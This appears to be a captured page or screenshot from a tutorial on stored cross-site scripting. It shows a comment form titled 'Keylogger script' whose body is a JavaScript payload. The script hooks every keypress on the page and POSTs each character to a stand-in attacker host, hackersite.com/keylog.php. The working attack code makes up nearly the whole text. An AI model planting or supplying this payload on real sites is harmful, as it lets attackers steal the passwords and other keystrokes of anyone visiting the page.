 Post a comment
Comment Title Keylogger script
Watch what this script can do...
<script>
document.onkeypress = function(evt) {
    evt = evt || window.event;
    key = String.fromCharCode(evt.charCode);
    if (key) {
        var http = new XMLHttpRequest();
        var param = encodeURI(key);
        http.open("POST", "http://hackersite.com/keylog.php", true);
        http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        http.send("key="+param);
    }
}
</script>
Text
Submit
Reference to the PHP
script we just created.